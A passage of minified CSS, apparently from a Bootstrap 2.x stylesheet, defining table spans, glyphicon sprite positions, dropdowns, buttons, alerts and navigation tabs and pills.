tr:hover>th{background-color:#f5f5f5}table td[class*=span],table th[class*=span],.row-fluid table td[class*=span],.row-fluid table th[class*=span]{display:table-cell;float:none;margin-left:0}.table td.span1,.table th.span1{float:none;width:44px;margin-left:0}.table td.span2,.table th.span2{float:none;width:124px;margin-left:0}.table td.span3,.table th.span3{float:none;width:204px;margin-left:0}.table td.span4,.table th.span4{float:none;width:284px;margin-left:0}.table td.span5,.table th.span5{float:none;width:364px;margin-left:0}.table td.span6,.table th.span6{float:none;width:444px;margin-left:0}.table td.span7,.table th.span7{float:none;width:524px;margin-left:0}.table td.span8,.table th.span8{float:none;width:604px;margin-left:0}.table td.span9,.table th.span9{float:none;width:684px;margin-left:0}.table td.span10,.table th.span10{float:none;width:764px;margin-left:0}.table td.span11,.table th.span11{float:none;width:844px;margin-left:0}.table td.span12,.table th.span12{float:none;width:924px;margin-left:0}.table tbody tr.success>td{background-color:#dff0d8}.table tbody tr.error>td{background-color:#f2dede}.table tbody tr.warning>td{background-color:#fcf8e3}.table tbody tr.info>td{background-color:#d9edf7}.table-hover tbody tr.success:hover>td{background-color:#d0e9c6}.table-hover tbody tr.error:hover>td{background-color:#ebcccc}.table-hover tbody tr.warning:hover>td{background-color:#faf2cc}.table-hover tbody tr.info:hover>td{background-color:#c4e3f3}[class^=icon-],[class*=" icon-"]{display:inline-block;width:14px;height:14px;*margin-right:.3em;line-height:14px;vertical-align:text-top;background-image:url(/assets/glyphicons-halflings-d99e3fa32c641032f08149914b28c2dc6acf2ec62f70987f2259eabbfa7fc0de.png);background-position:14px 14px;background-repeat:no-repeat;margin-top:1px}.icon-white,.nav-pills>.active>a>[class^=icon-],.nav-pills>.active>a>[class*=" icon-"],.nav-list>.active>a>[class^=icon-],.nav-list>.active>a>[class*=" icon-"],.navbar-inverse .nav>.active>a>[class^=icon-],.navbar-inverse .nav>.active>a>[class*=" icon-"],.dropdown-menu>li>a:hover>[class^=icon-],.dropdown-menu>li>a:focus>[class^=icon-],.dropdown-menu>li>a:hover>[class*=" icon-"],.dropdown-menu>li>a:focus>[class*=" icon-"],.dropdown-menu>.active>a>[class^=icon-],.dropdown-menu>.active>a>[class*=" icon-"],.dropdown-submenu:hover>a>[class^=icon-],.dropdown-submenu:focus>a>[class^=icon-],.dropdown-submenu:hover>a>[class*=" icon-"],.dropdown-submenu:focus>a>[class*=" icon-"]{background-image:url(/assets/glyphicons-halflings-white-f0e0d95a9c8abcdfabf46348e2d4285829bb0491f5f6af0e05af52bffb6324c4.png)}.icon-glass{background-position:0 0}.icon-music{background-position:-24px 0}.icon-search{background-position:-48px 0}.icon-envelope{background-position:-72px 0}.icon-heart{background-position:-96px 0}.icon-star{background-position:-120px 0}.icon-star-empty{background-position:-144px 0}.icon-user{background-position:-168px 0}.icon-film{background-position:-192px 0}.icon-th-large{background-position:-216px 0}.icon-th{background-position:-240px 0}.icon-th-list{background-position:-264px 0}.icon-ok{background-position:-288px 0}.icon-remove{background-position:-312px 0}.icon-zoom-in{background-position:-336px 0}.icon-zoom-out{background-position:-360px 0}.icon-off{background-position:-384px 0}.icon-signal{background-position:-408px 0}.icon-cog{background-position:-432px 0}.icon-trash{background-position:-456px 0}.icon-home{background-position:0 -24px}.icon-file{background-position:-24px -24px}.icon-time{background-position:-48px -24px}.icon-road{background-position:-72px -24px}.icon-download-alt{background-position:-96px -24px}.icon-download{background-position:-120px -24px}.icon-upload{background-position:-144px -24px}.icon-inbox{background-position:-168px -24px}.icon-play-circle{background-position:-192px -24px}.icon-repeat{background-position:-216px -24px}.icon-refresh{background-position:-240px -24px}.icon-list-alt{background-position:-264px -24px}.icon-lock{background-position:-287px -24px}.icon-flag{background-position:-312px -24px}.icon-headphones{background-position:-336px -24px}.icon-volume-off{background-position:-360px -24px}.icon-volume-down{background-position:-384px -24px}.icon-volume-up{background-position:-408px -24px}.icon-qrcode{background-position:-432px -24px}.icon-barcode{background-position:-456px -24px}.icon-tag{background-position:0 -48px}.icon-tags{background-position:-25px -48px}.icon-book{background-position:-48px -48px}.icon-bookmark{background-position:-72px -48px}.icon-print{background-position:-96px -48px}.icon-camera{background-position:-120px -48px}.icon-font{background-position:-144px -48px}.icon-bold{background-position:-167px -48px}.icon-italic{background-position:-192px -48px}.icon-text-height{background-position:-216px -48px}.icon-text-width{background-position:-240px -48px}.icon-align-left{background-position:-264px -48px}.icon-align-center{background-position:-288px -48px}.icon-align-right{background-position:-312px -48px}.icon-align-justify{background-position:-336px -48px}.icon-list{background-position:-360px -48px}.icon-indent-left{background-position:-384px -48px}.icon-indent-right{background-position:-408px -48px}.icon-facetime-video{background-position:-432px -48px}.icon-picture{background-position:-456px -48px}.icon-pencil{background-position:0 -72px}.icon-map-marker{background-position:-24px -72px}.icon-adjust{background-position:-48px -72px}.icon-tint{background-position:-72px -72px}.icon-edit{background-position:-96px -72px}.icon-share{background-position:-120px -72px}.icon-check{background-position:-144px -72px}.icon-move{background-position:-168px -72px}.icon-step-backward{background-position:-192px -72px}.icon-fast-backward{background-position:-216px -72px}.icon-backward{background-position:-240px -72px}.icon-play{background-position:-264px -72px}.icon-pause{background-position:-288px -72px}.icon-stop{background-position:-312px -72px}.icon-forward{background-position:-336px -72px}.icon-fast-forward{background-position:-360px -72px}.icon-step-forward{background-position:-384px -72px}.icon-eject{background-position:-408px -72px}.icon-chevron-left{background-position:-432px -72px}.icon-chevron-right{background-position:-456px -72px}.icon-plus-sign{background-position:0 -96px}.icon-minus-sign{background-position:-24px -96px}.icon-remove-sign{background-position:-48px -96px}.icon-ok-sign{background-position:-72px -96px}.icon-question-sign{background-position:-96px -96px}.icon-info-sign{background-position:-120px -96px}.icon-screenshot{background-position:-144px -96px}.icon-remove-circle{background-position:-168px -96px}.icon-ok-circle{background-position:-192px -96px}.icon-ban-circle{background-position:-216px -96px}.icon-arrow-left{background-position:-240px -96px}.icon-arrow-right{background-position:-264px -96px}.icon-arrow-up{background-position:-289px -96px}.icon-arrow-down{background-position:-312px -96px}.icon-share-alt{background-position:-336px -96px}.icon-resize-full{background-position:-360px -96px}.icon-resize-small{background-position:-384px -96px}.icon-plus{background-position:-408px -96px}.icon-minus{background-position:-433px -96px}.icon-asterisk{background-position:-456px -96px}.icon-exclamation-sign{background-position:0 -120px}.icon-gift{background-position:-24px -120px}.icon-leaf{background-position:-48px -120px}.icon-fire{background-position:-72px -120px}.icon-eye-open{background-position:-96px -120px}.icon-eye-close{background-position:-120px -120px}.icon-warning-sign{background-position:-144px -120px}.icon-plane{background-position:-168px -120px}.icon-calendar{background-position:-192px -120px}.icon-random{background-position:-216px -120px;width:16px}.icon-comment{background-position:-240px -120px}.icon-magnet{background-position:-264px -120px}.icon-chevron-up{background-position:-288px -120px}.icon-chevron-down{background-position:-313px -119px}.icon-retweet{background-position:-336px -120px}.icon-shopping-cart{background-position:-360px -120px}.icon-folder-close{background-position:-384px -120px;width:16px}.icon-folder-open{background-position:-408px -120px;width:16px}.icon-resize-vertical{background-position:-432px -119px}.icon-resize-horizontal{background-position:-456px -118px}.icon-hdd{background-position:0 -144px}.icon-bullhorn{background-position:-24px -144px}.icon-bell{background-position:-48px -144px}.icon-certificate{background-position:-72px -144px}.icon-thumbs-up{background-position:-96px -144px}.icon-thumbs-down{background-position:-120px -144px}.icon-hand-right{background-position:-144px -144px}.icon-hand-left{background-position:-168px -144px}.icon-hand-up{background-position:-192px -144px}.icon-hand-down{background-position:-216px -144px}.icon-circle-arrow-right{background-position:-240px -144px}.icon-circle-arrow-left{background-position:-264px -144px}.icon-circle-arrow-up{background-position:-288px -144px}.icon-circle-arrow-down{background-position:-312px -144px}.icon-globe{background-position:-336px -144px}.icon-wrench{background-position:-360px -144px}.icon-tasks{background-position:-384px -144px}.icon-filter{background-position:-408px -144px}.icon-briefcase{background-position:-432px -144px}.icon-fullscreen{background-position:-456px -144px}.dropup,.dropdown{position:relative}.dropdown-toggle{*margin-bottom:-3px}.dropdown-toggle:active,.open .dropdown-toggle{outline:0}.caret{display:inline-block;width:0;height:0;vertical-align:top;border-top:4px solid #000;border-right:4px solid transparent;border-left:4px solid transparent;content:""}.dropdown .caret{margin-top:8px;margin-left:2px}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);*border-right-width:2px;*border-bottom-width:2px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px05px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:20px;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus,.dropdown-submenu:hover>a,.dropdown-submenu:focus>a{text-decoration:none;color:#fff;background-color:#0081c2;background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0077b3));background-image:-webkit-linear-gradient(top,#08c,#0077b3);background-image:-webkit-gradient(linear,left top,left bottom,from(#08c),to(#0077b3));background-image:linear-gradient(to bottom,#08c,#0077b3);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF0088CC',endColorstr='#FF0077B3',GradientType=0)}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#0081c2;background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0077b3));background-image:-webkit-linear-gradient(top,#08c,#0077b3);background-image:-webkit-gradient(linear,left top,left bottom,from(#08c),to(#0077b3));background-image:linear-gradient(to bottom,#08c,#0077b3);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF0088CC',endColorstr='#FF0077B3',GradientType=0)}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#999}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);cursor:default}.open{*z-index:1000}.open>.dropdown-menu{display:block}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid #000;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}.dropdown-submenu{position:relative}.dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;border-radius:0 6px 6px 6px}.dropdown-submenu:hover>.dropdown-menu{display:block}.dropup .dropdown-submenu>.dropdown-menu{top:auto;bottom:0;margin-top:0;margin-bottom:-2px;border-radius:5px 5px 5px 0}.dropdown-submenu>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent;border-style:solid;border-width:5px 0 5px 5px;border-left-color:#ccc;margin-top:5px;margin-right:-10px}.dropdown-submenu:hover>a:after{border-left-color:#fff}.dropdown-submenu.pull-left{float:none}.dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;border-radius:6px 0 6px 6px}.dropdown .dropdown-menu .nav-header{padding-left:20px;padding-right:20px}.typeahead{z-index:1051;margin-top:2px;border-radius:4px}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-large{padding:24px;border-radius:6px}.well-small{padding:9px;border-radius:3px}.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}.collapse.in{height:auto}.close{float:right;font-size:20px;font-weight:700;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.4;filter:alpha(opacity=40)}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.btn{display:inline-block;*display:inline;*zoom:1;padding:4px 12px;margin-bottom:0;font-size:14px;line-height:20px;text-align:center;vertical-align:middle;cursor:pointer;color:#333;text-shadow:0 1px 1px rgba(255,255,255,.75);background-color:#f5f5f5;background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#fff,#e6e6e6);background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#e6e6e6));background-image:linear-gradient(to bottom,#fff,#e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF',endColorstr='#FFE6E6E6',GradientType=0);border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);*background-color:#e6e6e6;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);border:1px solid #ccc;*border:0;border-bottom-color:#b3b3b3;border-radius:4px;*margin-left:.3em;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.btn:hover,.btn:focus,.btn:active,.btn.active,.btn.disabled,.btn[disabled]{color:#333;background-color:#e6e6e6;*background-color:#d9d9d9}.btn:active,.btn.active{background-color:#ccc \9}.btn:first-child{*margin-left:0}.btn:hover,.btn:focus{color:#333;text-decoration:none;background-position:0 -15px;-webkit-transition:background-position .1s linear;transition:background-position .1s linear}.btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.btn.disabled,.btn[disabled]{cursor:default;background-image:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-large{padding:11px 19px;font-size:17.5px;border-radius:6px}.btn-large [class^=icon-],.btn-large [class*=" icon-"]{margin-top:4px}.btn-small{padding:2px 10px;font-size:11.9px;border-radius:3px}.btn-small [class^=icon-],.btn-small [class*=" icon-"]{margin-top:0}.btn-mini [class^=icon-],.btn-mini [class*=" icon-"]{margin-top:-1px}.btn-mini{padding:0 6px;font-size:10.5px;border-radius:3px}.btn-block{display:block;width:100%;padding-left:0;padding-right:0;-webkit-box-sizing:border-box;box-sizing:border-box}.btn-block+.btn-block{margin-top:5px}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.btn-primary.active,.btn-warning.active,.btn-danger.active,.btn-success.active,.btn-info.active,.btn-inverse.active{color:rgba(255,255,255,.75)}.btn-primary{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#006dcc;background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(top,#08c,#04c);background-image:-webkit-gradient(linear,left top,left bottom,from(#08c),to(#04c));background-image:linear-gradient(to bottom,#08c,#04c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF0088CC',endColorstr='#FF0044CC',GradientType=0);border-color:#04c #04c #002b80;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);*background-color:#0044cc;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary.disabled,.btn-primary[disabled]{color:#fff;background-color:#04c;*background-color:#003cb3}.btn-primary:active,.btn-primary.active{background-color:#039 \9}.btn-warning{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#faa732;background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,left top,left bottom,from(#fbb450),to(#f89406));background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFBB450',endColorstr='#FFF89406',GradientType=0);border-color:#f89406 #f89406 #ad6704;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);*background-color:#f89406;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.btn-warning.disabled,.btn-warning[disabled]{color:#fff;background-color:#f89406;*background-color:#df8505}.btn-warning:active,.btn-warning.active{background-color:#c67605 \9}.btn-danger{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#da4f49;background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#bd362f));background-image:-webkit-linear-gradient(top,#ee5f5b,#bd362f);background-image:-webkit-gradient(linear,left top,left bottom,from(#ee5f5b),to(#bd362f));background-image:linear-gradient(to bottom,#ee5f5b,#bd362f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEE5F5B',endColorstr='#FFBD362F',GradientType=0);border-color:#bd362f #bd362f #802420;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);*background-color:#bd362f;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.btn-danger.disabled,.btn-danger[disabled]{color:#fff;background-color:#bd362f;*background-color:#a9302a}.btn-danger:active,.btn-danger.active{background-color:#942a25 \9}.btn-success{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#5bb75b;background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#51a351));background-image:-webkit-linear-gradient(top,#62c462,#51a351);background-image:-webkit-gradient(linear,left top,left bottom,from(#62c462),to(#51a351));background-image:linear-gradient(to bottom,#62c462,#51a351);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF62C462',endColorstr='#FF51A351',GradientType=0);border-color:#51a351 #51a351 #387038;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);*background-color:#51a351;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.btn-success.disabled,.btn-success[disabled]{color:#fff;background-color:#51a351;*background-color:#499249}.btn-success:active,.btn-success.active{background-color:#408140 \9}.btn-info{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#49afcd;background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#2f96b4));background-image:-webkit-linear-gradient(top,#5bc0de,#2f96b4);background-image:-webkit-gradient(linear,left top,left bottom,from(#5bc0de),to(#2f96b4));background-image:linear-gradient(to bottom,#5bc0de,#2f96b4);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF5BC0DE',endColorstr='#FF2F96B4',GradientType=0);border-color:#2f96b4 #2f96b4 #1f6377;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);*background-color:#2f96b4;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.btn-info.disabled,.btn-info[disabled]{color:#fff;background-color:#2f96b4;*background-color:#2a85a0}.btn-info:active,.btn-info.active{background-color:#24748c \9}.btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#363636;background-image:-webkit-gradient(linear,0 0,0 100%,from(#444),to(#222));background-image:-webkit-linear-gradient(top,#444,#222);background-image:-webkit-gradient(linear,left top,left bottom,from(#444),to(#222));background-image:linear-gradient(to bottom,#444,#222);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF444444',endColorstr='#FF222222',GradientType=0);border-color:#222 #222 #000;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);*background-color:#222;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.btn-inverse:hover,.btn-inverse:focus,.btn-inverse:active,.btn-inverse.active,.btn-inverse.disabled,.btn-inverse[disabled]{color:#fff;background-color:#222;*background-color:#151515}.btn-inverse:active,.btn-inverse.active{background-color:#090909 \9}button.btn,input[type=submit].btn{*padding-top:3px;*padding-bottom:3px}button.btn::-moz-focus-inner,input[type=submit].btn::-moz-focus-inner{padding:0;border:0}button.btn.btn-large,input[type=submit].btn.btn-large{*padding-top:7px;*padding-bottom:7px}button.btn.btn-small,input[type=submit].btn.btn-small{*padding-top:3px;*padding-bottom:3px}button.btn.btn-mini,input[type=submit].btn.btn-mini{*padding-top:1px;*padding-bottom:1px}.btn-link,.btn-link:active,.btn-link[disabled]{background-color:transparent;background-image:none;-webkit-box-shadow:none;box-shadow:none}.btn-link{border-color:transparent;cursor:pointer;color:#08c;border-radius:0}.btn-link:hover,.btn-link:focus{color:#005580;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus{color:#333;text-decoration:none}.btn-group{position:relative;display:inline-block;*display:inline;*zoom:1;font-size:0;vertical-align:middle;white-space:nowrap;*margin-left:.3em}.btn-group:first-child{*margin-left:0}.btn-group+.btn-group{margin-left:5px}.btn-toolbar{font-size:0;margin-top:10px;margin-bottom:10px}.btn-toolbar>.btn+.btn,.btn-toolbar>.btn-group+.btn,.btn-toolbar>.btn+.btn-group{margin-left:5px}.btn-group>.btn{position:relative;border-radius:0}.btn-group>.btn+.btn{margin-left:-1px}.btn-group>.btn,.btn-group>.dropdown-menu,.btn-group>.popover{font-size:14px}.btn-group>.btn-mini{font-size:10.5px}.btn-group>.btn-small{font-size:11.9px}.btn-group>.btn-large{font-size:17.5px}.btn-group>.btn:first-child{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.btn-group>.btn:last-child,.btn-group>.dropdown-toggle{border-top-right-radius:4px;border-bottom-right-radius:4px}.btn-group>.btn.large:first-child{margin-left:0;border-top-left-radius:6px;border-bottom-left-radius:6px}.btn-group>.btn.large:last-child,.btn-group>.large.dropdown-toggle{border-top-right-radius:6px;border-bottom-right-radius:6px}.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active{z-index:2}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px;-webkit-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);*padding-top:5px;*padding-bottom:5px}.btn-group>.btn-mini+.dropdown-toggle{padding-left:5px;padding-right:5px;*padding-top:2px;*padding-bottom:2px}.btn-group>.btn-small+.dropdown-toggle{*padding-top:5px;*padding-bottom:4px}.btn-group>.btn-large+.dropdown-toggle{padding-left:12px;padding-right:12px;*padding-top:7px;*padding-bottom:7px}.btn-group.open .dropdown-toggle{background-image:none;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.btn-group.open .btn.dropdown-toggle{background-color:#e6e6e6}.btn-group.open .btn-primary.dropdown-toggle{background-color:#04c}.btn-group.open .btn-warning.dropdown-toggle{background-color:#f89406}.btn-group.open .btn-danger.dropdown-toggle{background-color:#bd362f}.btn-group.open .btn-success.dropdown-toggle{background-color:#51a351}.btn-group.open .btn-info.dropdown-toggle{background-color:#2f96b4}.btn-group.open .btn-inverse.dropdown-toggle{background-color:#222}.btn .caret{margin-top:8px;margin-left:0}.btn-large .caret{margin-top:6px}.btn-large .caret{border-left-width:5px;border-right-width:5px;border-top-width:5px}.btn-mini .caret,.btn-small .caret{margin-top:8px}.dropup .btn-large .caret{border-bottom-width:5px}.btn-primary .caret,.btn-warning .caret,.btn-danger .caret,.btn-info .caret,.btn-success .caret,.btn-inverse .caret{border-top-color:#fff;border-bottom-color:#fff}.btn-group-vertical{display:inline-block;*display:inline;*zoom:1}.btn-group-vertical>.btn{display:block;float:none;max-width:100%;border-radius:0}.btn-group-vertical>.btn+.btn{margin-left:0;margin-top:-1px}.btn-group-vertical>.btn:first-child{border-radius:4px 4px 0 0}.btn-group-vertical>.btn:last-child{border-radius:0 0 4px 4px}.btn-group-vertical>.btn-large:first-child{border-radius:6px 6px 0 0}.btn-group-vertical>.btn-large:last-child{border-radius:0 0 6px 6px}.alert{padding:8px 35px 8px 14px;margin-bottom:20px;text-shadow:0 1px 0 rgba(255,255,255,.5);background-color:#fcf8e3;border:1px solid #fbeed5;border-radius:4px}.alert,.alert h4{color:#c09853}.alert h4{margin:0}.alert .close{position:relative;top:-2px;right:-21px;line-height:20px}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#468847}.alert-success h4{color:#468847}.alert-danger,.alert-error{background-color:#f2dede;border-color:#eed3d7;color:#b94a48}.alert-danger h4,.alert-error h4{color:#b94a48}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#3a87ad}.alert-info h4{color:#3a87ad}.alert-block{padding-top:14px;padding-bottom:14px}.alert-block>p,.alert-block>ul{margin-bottom:0}.alert-block p+p{margin-top:5px}.nav{margin-left:0;margin-bottom:20px;list-style:none}.nav>li>a{display:block}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li>a>img{max-width:none}.nav>.pull-right{float:right}.nav-header{display:block;padding:3px 15px;font-size:11px;font-weight:700;line-height:20px;color:#999;text-shadow:0 1px 0 rgba(255,255,255,.5);text-transform:uppercase}.nav li+.nav-header{margin-top:9px}.nav-list{padding-left:15px;padding-right:15px;margin-bottom:0}.nav-list>li>a,.nav-list .nav-header{margin-left:-15px;margin-right:-15px;text-shadow:0 1px 0 rgba(255,255,255,.5)}.nav-list>li>a{padding:3px 15px}.nav-list>.active>a,.nav-list>.active>a:hover,.nav-list>.active>a:focus{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.2);background-color:#08c}.nav-list [class^=icon-],.nav-list [class*=" icon-"]{margin-right:2px}.nav-list .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px05px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.nav-tabs,.nav-pills{*zoom:1}.nav-tabs:before,.nav-tabs:after,.nav-pills:before,.nav-pills:after{display:table;content:"";line-height:0}.nav-tabs:after,.nav-pills:after{clear:both}.nav-tabs>li,.nav-pills>li{float:left}.nav-tabs>li>a,.nav-pills>li>a{padding-right:12px;padding-left:12px;margin-right:2px;line-height:14px}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{margin-bottom:-1px}.nav-tabs>li>a{padding-top:8px;padding-bottom:8px;line-height:20px;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover,.nav-tabs>li>a:focus{border-color:#eee #eee #ddd}.nav-tabs>.active>a,.nav-tabs>.active>a:hover,.nav-tabs>.active>a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-pills>li>a{padding-top:8px;padding-bottom:8px;margin-top:2px;margin-bottom:2px;border-radius:5px}.nav-pills>.active>a,.nav-pills>.active>a:hover,.nav-pills>.active>a:focus{color:#fff;background-color:#08c}.nav-stacked>li{float:none}.nav-stacked>li>a{margin-right:0}.nav-tabs.nav-stacked{border-bottom:0}.nav-tabs.nav-stacked>li>a{border:1px solid #ddd;border-radius:0}.nav-tabs.nav-stacked>li:first-child>a{border-top-right-radius:4px;border-top-left-radius:4px}.nav-tabs.nav-stacked>li:last-child>a{border-bottom-right-radius:4px;border-bottom-left-radius:4px}.nav-tabs.nav-stacked>li>a:hover,.nav-tabs.nav-stacked>li>a:focus{border-color:#ddd;z-index:2}.nav-pills.nav-stacked>li>a{margin-bottom:3px}.nav-pills.nav-stacked>li:last-child>a{margin-bottom:1px}.nav-tabs .dropdown-menu{border-radius:0 0 6px 6px}.nav-pills .dropdown-menu{border-radius:6px}.nav .dropdown-toggle .caret{border-top-color:#08c;border-bottom-color:#08c;margin-top:6px}.nav .dropdown-toggle:hover .caret,.nav .dropdown-toggle:focus .caret{border-top-color:#005580;border-bottom-color:#005580}.nav-tabs .dropdown-toggle .caret{margin-top:8px}.nav .active .dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.nav-tabs .active .dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}.nav>.dropdown.active>a:hover,.nav>.dropdown.active>a:focus{cursor:pointer}.nav-tabs .open .dropdown-toggle,.nav-pills .open .dropdown-toggle,.nav>li.dropdown.open.active>a:hover,.nav>li.dropdown.open.active>a:focus{color:#fff;background-color:#999;border-color:#999}.nav li.dropdown.open .caret,.nav li.dropdown.open.active .caret,.nav li.dropdown.open a:hover .caret,.nav li.dropdown.open a:focus 